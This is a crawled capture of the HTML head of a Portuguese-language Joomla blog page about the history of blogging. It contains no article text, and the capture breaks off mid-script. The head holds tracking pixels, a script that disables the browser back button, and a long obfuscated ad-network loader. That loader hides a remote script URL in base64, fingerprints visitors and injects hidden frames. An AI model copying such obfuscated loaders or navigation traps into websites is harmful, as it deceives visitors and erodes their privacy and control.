

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zoopcreative.com.br/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=1&limitstart=
body_size: 96343
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">
<head>

<!--Google Vignett Ads-->
<!--script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script-->
<!--script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7736630817009051",
    enable_page_level_ads: true
  });

</script-->
<script>
// Desalbilita voltar
// ===========================
function noBack(){
  window.history.forward();
}
noBack();
window.onload = noBack;
window.onpageshow = function(evt){
  if(evt.persisted)noBack();
}
window.onunload = function(){
  void(0);
}
</script>
<!--end Google Vignett Ads--> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, user-scalable=no">
  <base href="https://zoopcreative.com.br/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="bloggers de plantão, redes sociais, comunicação, criatividade digital" />
  <meta name="rights" content="Zoop Agência Web" />
  <meta name="author" content="Zoop Agência Web" />
  <meta name="robots" content="noindex, follow" />
  <meta name="description" content="O ato de bloguar e as redes sociais" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Para os 'bloggers' de plantão, um pouco de história - ZoopCreative</title>
  <link href="/zoop/templates/marcant-pro2x/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/zoop/modules/mod_itpshare/style.css" type="text/css" />
  <script src="/zoop/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/zoop/media/system/js/core.js" type="text/javascript"></script>
  <script src="/zoop/media/system/js/caption.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

<link rel="stylesheet" href="/zoop/templates/marcant-pro2x/css/style.min.css?6" type="text/css" media="screen"/>
<link rel="stylesheet" href="/zoop/templates/marcant-pro2x/css/style_custom.min.css?7" type="text/css" media="screen"/>
<link rel="stylesheet" href="/zoop/templates/system/css/system.css" type="text/css" />
<link rel="author" href="https://plus.google.com/111337089371649626155/" />
<script type="text/javascript">if(document.location.protocol=='http:'){var Tynt=Tynt||[];Tynt.push('b2JLYIKq4r4P9jacwqm_6l');
(function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();}</script>
<!-- Begin 33Across SiteCTRL -->
<script>
var Tynt=Tynt||[];Tynt.push('b5Nr-0qgCr6yo_aKkGJozW');
(function(){var h,s=document.createElement('script');
s.src=(window.location.protocol==='https:'?
'https':'http')+'://cdn.tynt.com/ti.js';
h=document.getElementsByTagName('script')[0];
h.parentNode.insertBefore(s,h);})();
</script>
<!-- End 33Across SiteCTRL -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '388993848228532');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=388993848228532&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="propeller" content="36fe8d97ef986a03cd684c8559109036">
<script>
// PROPERLLER
</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GD;$._Eu+=$.BJ){switch($._Eu){case $.Fj:!function(e){for($._E=$.z;$._E<$.Bq;$._E+=$.BJ){switch($._E){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bv,!$.z,$.Bs,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bn]?function(){return n[$.Bt];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bk][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bq;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bq;$._I+=$.BJ){switch($._I){case $.Bc:t.e=3460510,t.a=3460509,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9wdXNoZWdvLmNvbS9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTM0NjA1MTA=',t.O=2,t.T=$.IE*1595377404,t.S='6s9iqac2',t.A='7iq',t.k='j2usrtdg39k',t.I='_ptwudq',t.P='_pxgnjgv';break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bq;$._Bc+=$.BJ){switch($._Bc){case $.Bc:var r=e($.Ff),u=e($.Fg),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dn]=function(){return $.Jg+o.e+$.bH;},t.B=function(){return $.Jo+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.aj],u[$.Gm][$.aj]),($.z,r.C)(u[$.ED][$.aj],u[$.Gm][$.aj])][$.Jq]($.co);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bq;$._Bm+=$.BJ){switch($._Bm){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Do]=function(){return r;},t[$.Dp]=function(n){r[$.Ba](-$.BJ)[$.ad]()!==n&&r[$.aG](n);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bq;$._F+=$.BJ){switch($._F){case $.Bc:t.R=$.Hj,t.H=$.Hk,t.U=$.Hl,t.z=$.Hm,t.L=$.z,t.X=$.BJ,t.F=$.Bc,t.G=$.Hn;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fi;$._Dm+=$.BJ){switch($._Dm){case $.Fs:function _(){for($._a=$.z;$._a<$.Bc;$._a+=$.BJ){switch($._a){case $.BJ:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bq:function u(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.Ff:function y(){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:return $.Gp+d+$.Iw+e+$.ag;break;case $.z:var n=[$.Gw,$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],r=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Dk,$.Hg,$.Hh,$.Cv,$.Hi],e=n[Math[$.It](Math[$.BA]()*n[$.Gn])][$.Be](new RegExp($.Gw,$.Bi),function(){for($._Cf=$.z;$._Cf<$.Bc;$._Cf+=$.BJ){switch($._Cf){case $.BJ:return t[n];break;case $.z:var n=Math[$.It](Math[$.BA]()*t[$.Gn]);break;}}})[$.Be](new RegExp($.Gx,$.Bi),function(){for($._Di=$.z;$._Di<$.Bc;$._Di+=$.BJ){switch($._Di){case $.BJ:return($.BC+t+Math[$.It](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gn]);break;case $.z:var n=Math[$.It](Math[$.BA]()*r[$.Gn]),t=r[n],e=Math[$.ed]($.GD,t[$.Gn]);break;}}});break;}}}break;case $.Bc:var r=u(e($.Ie)),s=u(e($.Fy));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.J=y,t[$.Dq]=function(){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return $.Gp+d+$.Iw+n+$.ba;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Y=p,t.Z=_,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aG](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CE;$._Dc+=$.BJ){switch($._Dc){case $.Bq:return window[$.B]($.Gj,function n(t){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:if(e===a)if(null===t[$.Df][e]){for($._Cp=$.z;$._Cp<$.Bc;$._Cp+=$.BJ){switch($._Cp){case $.BJ:r[e]=o?$.$($.el,$.ek,$.Co,u,$.fB,s[$.Bt][$.Ju][$.bx][$.ca]):u,f[$.u][$.Iu](r,$.Jk),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bu][$.ay](f),window[$.C]($.Gj,n),c=m;break;case $.z:var e=Object[$.Jj](t[$.Df])[$.ad]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===m;},t.V=function(n){return $.FJ!=typeof n?null:c===m?n():i[$.aG](n);},t;break;case $.BJ:var i=[],c=v,n=y(),a=p(n),f=_();break;case $.Bc:function t(){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bt][$.Ju][$.bx][$.ca]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bt])(n,$.eB);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fq:function p(n){return n[$.Gt]($.Iw)[$.Ba]($.Bq)[$.Jq]($.Iw)[$.Gt]($.BC)[$.dc](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return n+t[$.as]($.z)*r;break;case $.z:var r=Math[$.ed](e+$.BJ,$.Fs);break;}}},$.di)[$.BD]($.BH);}break;case $.CE:var d=void $.z,v=$.z,l=$.BJ,w=$.Bc,m=$.Bq,h=$.CE,o=[];break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Ff;$._Cm+=$.BJ){switch($._Cm){case $.Bq:function f(n){for($._Bv=$.z;$._Bv<$.Bc;$._Bv+=$.BJ){switch($._Bv){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.as]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dr]=f,t[$.Ds]=s,t.nn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jq]($.BC);},t.tn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gn]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jq]($.BC);},t.C=function(n,c){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bl=$.z;$._Bl<$.Bc;$._Bl+=$.BJ){switch($._Bl){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gn]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jq]($.BC);};break;case $.CE:function s(n){return n<=$.Fj?String[$.Ds](n+r):n<=$.GI?String[$.Ds](n+i-o):String[$.Ds](r);}break;case $.Bc:var r=$.CF,u=$.CG,o=u-r+$.BJ,i=$.CH,c=$.CI,a=c-i+$.BJ+o;break;case $.z:$.CC;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Ff;$._DI+=$.BJ){switch($._DI){case $.Bq:t.en=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.en=t.rn=void $.z;break;case $.CE:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.cp]),($.z,r.in)(window[$.ap][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.bx][$.ca]),($.z,r.fn)(navigator[$.cr]||navigator[$.dr])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bc;$._Ct+=$.BJ){switch($._Ct){case $.BJ:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:n.id=e[$.ak],n[$.IJ]=t,window[$.Iu](n,$.Jk),($.z,u[$.Dp])($.ez+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GD*Math[$.BA](),$.GD);break;}}});});break;case $.Bc:var r=e($.Fh),u=e($.Bc),o=$.CD!=typeof document?document[$.a]:null,i=t.rn=$.Iz;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bq;$._Dh+=$.BJ){switch($._Dh){case $.Bc:var r=e($.Fi),u=e($.Fj),o=e($.Bq),i=e($.z),c=e($.Bc),a=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dt]=function(n){for($._x=$.z;$._x<$.Bc;$._x+=$.BJ){switch($._x){case $.BJ:return s[$.Jr]=a,s[$.aH]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.az]||t[$.bg]||e[$.bg],u=window[$.bA]||t[$.bh]||e[$.bh],o=t[$.bB]||e[$.bB]||$.z,i=t[$.bC]||e[$.bC]||$.z,c=n[$.ao](),a=c[$.Jr]+(r-o),f=c[$.aH]+(u-i),s=$.$();break;}}},t[$.Du]=function(n){for($._i=$.z;$._i<$.Bc;$._i+=$.BJ){switch($._i){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dv]=function n(t,e){for($._j=$.z;$._j<$.Bq;$._j+=$.BJ){switch($._j){case $.Bc:return n(t[$.Bu],e);break;case $.BJ:if(t[$.ac]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dw]=function(n){for($._Df=$.z;$._Df<$.CE;$._Df+=$.BJ){switch($._Df){case $.Bq:return!$.BJ;break;case $.BJ:for(;n[$.Bu];)e[$.aG](n[$.Bu]),n=n[$.Bu];break;case $.Bc:for(var r=$.z;r<t[$.Gn];r++)for(var u=$.z;u<e[$.Gn];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cF]||$.BC)[$.Gt]($.Hm)[$.Jn](function(n){return n;})[$.Ji](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dc](function(n,t){return n[$.bt](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bc;$._Bi+=$.BJ){switch($._Bi){case $.BJ:t.sd=a.$,t[$.aI]=c[$.Do],t[$.aJ]=i.k,t[$.aa]=i.S,t[$.ED]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ab+($.BJ===i.O?$.cA:$.cC)+$.ck+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dy])(n,i.a)||($.z,r[$.Dy])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.mn=function(){return!u.wn[i.g];},t.hn=function(){for($._Cu=$.z;$._Cu<$.Bq;$._Cu+=$.BJ){switch($._Cu){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aF][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fi;$._Ec+=$.BJ){switch($._Ec){case $.Fs:v[$.k](function(n){for($._CH=$.z;$._CH<$.CE;$._CH+=$.BJ){switch($._CH){case $.Bq:try{n[s]=n[s]||[];}catch(n){}break;case $.BJ:var t=n[$.v][$.j][$.bI].fp;break;case $.Bc:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bI].fp||(n[$.v][$.j][$.bI].fp=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;}}});break;case $.Bq:d&&d[$.Gk]&&(r=d[$.Gk]);break;case $.Ff:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bq;$._Co+=$.BJ){switch($._Co){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Bq=$.z;$._Bq<$.Bc;$._Bq+=$.BJ){switch($._Bq){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bq;$._EB+=$.BJ){switch($._EB){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Ds=$.z;$._Ds<$.Bc;$._Ds+=$.BJ){switch($._Ds){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}});}),u[$.k](function(n){window[n]=!$.BJ;}),u=[],l=[],null);}break;case $.Bc:var s=$.CJ,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bq;$._Ch+=$.BJ){switch($._Ch){case $.Bc:try{for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:f[$.at]=n,f[$.Et]=t,f[$.au]=e,f[$.av]=a?a[$.av]:u,f[$.aw]=i,f[$.ax]=r,(f[$.bE]=o)&&o[$.cc]&&(f[$.cc]=o[$.cc]),l[$.aG](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bq;$._Bb+=$.BJ){switch($._Bb){case $.Bc:try{n[s][$.aG](f);}catch(n){}break;case $.BJ:n[t][$.aG](f);break;case $.z:var t=n[$.v][$.j][$.bI].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bI].fp||s,a=window[c][$.Jn](function(n){return n[$.au]===e&&n[$.av];})[$.cd](),f=$.$();break;}}}catch(n){}break;case $.BJ:try{i=d[$.h][$.Gt]($.Iw)[$.Bc];}catch(n){}break;case $.z:var r=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:$.z,u=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.z,o=arguments[$.Ff],i=void $.z;break;}}},t.yn=function(n){u[$.aG](n),window[n]=!$.z;},t[$.Dx]=i,t[$.Dy]=function(n,t){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!$.BJ;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gn];r++)if(e[r][$.au]===t&&e[r][$.at]===n)return!$.z;break;}}},t[$.Dz]=c,t[$.EA]=function(){try{i(),r(),r=function(){};}catch(n){}},t.pn=function(r,t){v[$.Ji](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return e[$.Jn](function(n){return-$.BJ<r[$.Jh](n[$.au]);});break;case $.z:var t=n[$.v][$.j][$.bI].fp||s,e=n[t]||[];break;}}})[$.dc](function(n,t){return n[$.bt](t);},[])[$.k](function(n){try{n[$.bE].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dn=$.z;$._Dn<$.Bq;$._Dn+=$.BJ){switch($._Dn){case $.Bc:return u;break;case $.BJ:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:for(t=$.z;t<v[$.Gn];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jn](function(n){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},e=$.z;e<i[$.Gn];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bI].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jn](function(n){for($._Bj=$.z;$._Bj<$.Bc;$._Bj+=$.BJ){switch($._Bj){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},r=$.z;r<i[$.Gn];r++)e(r);},t=$.z;t<v[$.Gn];t++)n(t);break;}}}break;case $.CE:try{for(var o=v[$.Ba](-$.BJ)[$.ad]();o&&o!==o[$.Jr]&&o[$.Jr][$.ap][$.q];)v[$.aG](o[$.Jr]),o=o[$.Jr];}catch(n){}break;case $.z:$.CC;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fs;$._J+=$.BJ){switch($._J){case $.Ff:var d=t.wn=$.$();break;case $.Bc:t._n=$.BJ;break;case $.Bq:var r=t.bn=$.BJ,u=t.gn=$.Bc,o=(t.Mn=$.Bq,t.jn=$.CE),i=t.On=$.Ff,c=t.Tn=$.Bq,a=t.Sn=$.Fq,f=t.An=$.Fs,s=t.dn=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:d[r]=$.Gg,d[f]=$.Gh,d[c]=$.Gi,d[u]=$.Gf;break;case $.CE:s[r]=$.GJ,s[o]=$.Ga,s[i]=$.Gb,s[c]=$.Gc,s[a]=$.Gd,s[f]=$.Ge,s[u]=$.Gf;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bc;$._Cg+=$.BJ){switch($._Cg){case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n){try{return n[$.Gt]($.Iw)[$.Bc][$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]();}catch(n){return $.BC;}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Eq=$.z;$._Eq<$.Fu;$._Eq+=$.BJ){switch($._Eq){case $.Fj:function O(n,t,e,r){for($._DD=$.z;$._DD<$.Bq;$._DD+=$.BJ){switch($._DD){case $.Bc:return($.z,c.Hn)(i,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.Ic,o=b(h),i=$.Gp+($.z,a.N)()+$.Iw+o+$.cq;break;case $.z:($.z,v[$.Dp])($.aA);break;}}}break;case $.CE:var _=[p.x=O,p.f=T];break;case $.Fs:function M(n,t){for($._DB=$.z;$._DB<$.Bq;$._DB+=$.BJ){switch($._DB){case $.Bc:return($.z,c.Cn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ia,r=b(w),u=$.Gp+($.z,a.N)()+$.Iw+r+$.cs+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jy);break;}}}break;case $.Bq:p.c=M,p.p=j;break;case $.Fi:function j(n,t){for($._DC=$.z;$._DC<$.Bq;$._DC+=$.BJ){switch($._DC){case $.Bc:return($.z,c.Rn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ib,r=b(m),u=$.Gp+($.z,a.N)()+$.Iw+r+$.ct+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jz);break;}}}break;case $.Ff:function b(n){return n[Math[$.It](Math[$.BA]()*n[$.Gn])];}break;case $.Bc:var c=e($.Fk),i=e($.CE),a=e($.BJ),f=e($.Fl),s=e($.z),d=e($.Fm),v=e($.Bc),r=new S($.Fn,$.Bd),u=new S($.Fo),o=new S($.Fp),l=[$.Cs,$.Ct,$.Cu,$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA],w=[$.l,$.DB,$.Cv,$.DC,$.DD,$.DE,$.DF],m=[$.DG,$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],h=[$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],y=[$.FI,s.e[$.BD]($.BH)][$.Jq]($.BC),p=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.xn=function(n){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:return $.Gp+($.z,a.N)()+$.Iw+t+$.dg+e;break;case $.z:var 